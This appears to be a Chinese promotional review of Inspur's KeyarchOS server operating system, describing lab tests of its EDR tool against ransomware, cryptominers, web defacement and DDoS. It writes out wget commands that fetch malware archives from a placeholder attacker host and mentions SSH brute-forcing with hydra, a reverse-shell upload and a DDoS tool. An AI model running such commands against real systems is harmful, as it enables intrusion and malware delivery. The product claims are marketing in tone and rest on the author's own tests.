浪潮信息KeyarchOS——保卫数字未来的安全防御利器

前言

众所周知,目前流行的操作系统有10余种,每一款操作系统都有自己的特点。作为使用者,我们该如何选择操作系统。如果你偏重操作系统的安全可信和稳定高效,我推荐你使用浪潮信息云峦KeyarchOS;

随着数字化时代的到来,网络威胁不断升级,网络安全变得愈发重要。浪潮信息KeyarchOS操作系统,搭载着先进的EDR(终端威胁检测与响应)工具,成为了保护数字世界的重要工具。

在我司内部使用的也是KeyarchOS操作系统,其安全性一直没有出过问题。为了提前预防,本文将体验浪潮信息KeyarchOS在防范勒索病毒、挖矿病毒、网页篡改以及DDOS攻击方面的表现。

产品优势

KeyarchOS作为一款基于Linux内核、龙蜥等开源技术自主研发的服务器操作系统。具有以下优势:

高效稳定:KeyarchOS经过多年的研发和测试,具有高效稳定的性能。它能够保证用户业务稳定,可靠,高效运行,减少系统故障和停机时间。

广泛兼容:KeyarchOS整合了ANCK内核,可广泛兼容市场芯片,板卡,数据库,中间件等软硬件,为用户提供全面的解决方案。

安全可信:KeyarchOS具有全栈安全可信的特性,能够保护用户数据的安全性和隐私性。它还通过了多项安全认证和测试,可满足用户对安全性需求;符合关键行业应用要求。

高效运维:KeyarchOS还提供全天候运维支持,为用户提供及时的技术和故障排除服务。此外,它还提供了智能监控和管理工具,方便用户进行系统管理和优化。

多元算力价值:KeyarchOS可为用户提供多元算力价值,通过整机系统架构优化,最大程度发挥多元算力价值。有助于提高用户业务的效率和竞争力。

技术实力强:浪潮信息依托十余年的高端主机操作提供研发和龙蜥社区最新的成果,KeyarchOS具有更强的技术实力和更丰富的功能。它采用了最先进的技术和算法,能够提供更加稳定的性能体验。

迁移方案量身定制:KeyarchOS可为用户量身打造整体迁移方案,使业务系统安全可靠地切换到浪潮信息KeyarchOS。这为用户提供了更加便捷的迁移体验,减少了迁移成本和风险。

全面解决方案:KeyarchOS覆盖云,数,智,边等业内最全整机产品线,能够满足不同用户的需求,提供更加全面的解决方案。无论是云计算,大数据,人工智能等领域的应用场景浪潮信息KeyarchOS都能够提供全部支持。

基本环境

EDR管理中心(C):未安装EDR agent。

KeyarchOS主机(A):已安装EDR agent。

KeyarchOS主机(B):未安装EDR agent。

攻击防护测试

随着数字化时代的飞速发展,网络威胁不断进化,网络安全已然变得至关重要。KeyarchOS操作系统作为保护数字世界的重要防线,凭借极其强大的EDR(终端威胁检测与响应)工具,为用户提供了坚实的防护屏障。以下将详细讲解KeyarchOS EDR在防范勒索病毒,挖矿病毒,网页篡改以及DDOS攻击防护方面的卓越表现。

1.勒索病毒防护

勒索病毒是一种常见的恶意软件,常常通过钓鱼邮件的方式入侵用户主机。一旦入侵成功,勒索病毒会对主机上的设备和数据进行加密或锁定,并使用暴力破解等手段在局域网横向渗透。为了应对这种威胁,KeyarchOS主机安装了EDR(终端威胁检测与响应)工具。通过在不同阶段提供全面的防护,KeyarchOS主机和EDR工具可以帮助用户有效防范勒索病毒和其他网络威胁,保护数字世界的稳定和安全。

已知勒索病毒防护

在勒索病毒入侵阶段,通常会在目标机器终端执行类似命令:“wget -r -np -nd --no-check-certificate https://IP:/test/existRansom.tar”,该命令的作用是让受害者机器下载攻击者机器上的病毒文件existRansom.tar。

当目标机器上没有安装EDR设备时,existRansom.tar文件顺利进入目标机器。也意味着勒索病毒将进一步恶意破坏宿主设备数据,导致勒索宿主拥有者支付虚拟货币等严重后果。

当目标机器安装EDR设备时,KeyarchOS将检查文件特征,因existRansom.tar符合勒索病毒特征,将联动EDR设备实时查杀该文件。最终,勒索病毒并不能成功入侵目标机器。

1.2 未知勒索病毒防护

在面对未知的勒索病毒时,KeyarchOS依旧展示出了出色的防护能力。在本次实验中,当新型勒索病毒逃匿病毒特征时,KeyarchOS将禁止该恶意病毒脚本运行。

1.3 基于行为勒索病毒检测

如果很不幸,病毒成功入侵并拥有了运行权限,那么病毒通常下一步将加密宿主数据。

在本次实验中,install.sh是勒索病毒的最终目的,它的作用是加密宿主机的docx文件。然而,当该恶意脚本在安装了EDR的KeyarchOS系统上运行时,由于检测到该进程符合勒索病毒行为,将直接终止并删除。故此,它依旧不能突破KeyarchOS的勒索病毒防护。

1.4 基于暴力破解的横向渗透防御



当然,一些“精明”的勒锁病毒在成功入侵宿主后,并不会立马加密宿主数据导致提前暴露。这些病毒的下一步通常为横向渗透,而一般途径为暴力破解。本次实验中,在宿主机的/usr/local/unexistRansom目录下运行hydra.sh(暴力破解工具),同时攻击未安装EDR主机A和已安装EDR主机B。如图,可以看到未主机A的ssh账号密码被成功爆破,而安装了EDR的KeyarchOS主机B成功将爆破行为拦截。由此可见,病毒的横向渗透在KeyarchOS系统面前依旧行不通。

挖矿病毒防护

挖矿病毒是一种利用主机漏洞进入系统的恶意软件。一旦进入系统,挖矿病毒会占用大量的系统资源进行加密货币挖掘。为了应对这种威胁,KeyarchOS主机安装了EDR(终端威胁检测与响应)工具。通过在不同阶段提供全面的防护,安装了EDR的KeyarchOS主机可以帮助用户有效防范挖矿病毒和其他网络威胁,保护数字世界的稳定和安全。同时,EDR工具还可以提供详细的日志和报告功能,方便用户进行系统管理和安全审计。

2.1 反弹shell入侵防护



在挖矿病毒入侵阶段,通常需要反弹目标主机的shell终端。实验中,利用目标主机的网站上传文件漏洞,上传并执行反弹shell脚本。如图,攻击者开始监听端口,接收shell。

在安装了EDR的KeyarchOS系统执行反弹脚本后,如图,并没有成功接收到shell

然后未安装EDR的系统执行反弹脚本后,攻击者成功得到了shell,意味成功控制受害主机

2.2 已知挖矿病毒防护

如果攻击者通过反弹shell获取主机操作权限后,下一步将下载包含病毒样本。实验中,通过命令“wget -r -np -nd --no-check-certificate https://IP:/test/ exist.tar”下载挖矿病毒的exist.tar,查看防护效果。主机A (安装EDR)下载已知病毒文件后被实时查杀,当前目录无exist.tar文件;主机B(未安装EDR)当前目录下存在exist.tar。显然,安装了EDR的KeyarchOS系统成功拦截了挖矿病毒的入侵。

2.3 未知挖矿病毒防护

若挖矿病毒成功入侵,安装了EDR的KeyarchOS系统能否成功防护呢。实验中,病毒样本开始创建定时任务(cron.sh),以此来执行挖矿工具(enc.sh.x)。

在安装了EDR的KeyarchOS系统上,如图,创建定时任务与运行挖矿工具均失败告终。可见,装了EDR的KeyarchOS系统依然成功阻止挖矿病毒的破坏。

网页篡改

攻击者利用主机自身漏洞篡改网站页面。安装了EDR的KeyarchOS主机可以保护核心业务文件不受篡改,通过文件上传漏洞进行网页篡改及防护操作步骤如下:

实验中,需要先上传篡改脚本(网页篡改的一般入侵手段),分别在主机A (安装EDR)、主机B (未安装EDR)的 http://IP:8080/reverse/upload.html页面,上传文件change.jsp、change.sh和index_back.html。如图,这是未篡改前的正常页面。

接着,执行篡改脚本chang.sh后,再查看页面

显而易见,安装EDR的KeyarchOS系统将被成功防御网页篡改

DDOS防护

DDOS即分布式阻断服务,攻击者利用DDOS攻击器控制多台机器同时攻击受害者机器,使其服务“瘫痪”。通过实验,看下安装了EDR的KeyarchOS主机是否可以抵御DDOS攻击。



实验中,我们分别在安装了主机A (安装EDR)、主机B (未安装EDR)执行Goldeye.py(DDOS工具),而后查看两台主机的网页运行情况。

经查看,主机A的网页运行正常,而主机B网页已经“瘫痪”,如下图。

经次实验,我们可以看到安装EDR的KeyarchOS系统对DDOS攻击有着非常不错的防护能力。

体验总结

综上所述,浪潮信息KeyarchOS操作系统搭载的EDR工具在防范网络威胁方面表现出色。从勒索病毒到挖矿病毒,从网页篡改到DDOS攻击,KOS EDR都能迅速响应并有效地保护企业或个人的数字世界。这不仅彰显了浪潮信息在网络安全领域的深厚实力,也向用户展示了其在应对不断升级的网络威胁方面所具备的高效、智能与可靠的防护能力。

KeyarchOS有几个功能让我非常安心。一、加密传输功能确保了数据传输过程中的安全性,无论是内部网络还是外部网络,都不再担心数据被窃取或篡改,这让我在管理公司网络时更放心。二、防火墙和入侵检测功能也让我感到安心,系统能实时监控网络状况,及时发现并阻止外部攻击,这使得我们的网络环境变得更加稳定,也减少了因安全问题导致的损失。

在这个数字化时代,保护数字世界的安全至关重要,KOS EDR为用户提供了坚实的屏障,助力他们在数字领域中安全前行。KeyarchOS安全可信的体验让我在管理过程中感到无比的安心,无需担忧系统安全和数据隐私问题。这种体验让我们的工作效率也大大的提升了,这些安全特性使得浪潮信息KeyarchOS成为了一个值得信赖的操作系统。

持有)

进行链接预测)

)

、电池管理系统、多口快充充电器的优雅升级)

)

应用开发——http的使用)

(结构体))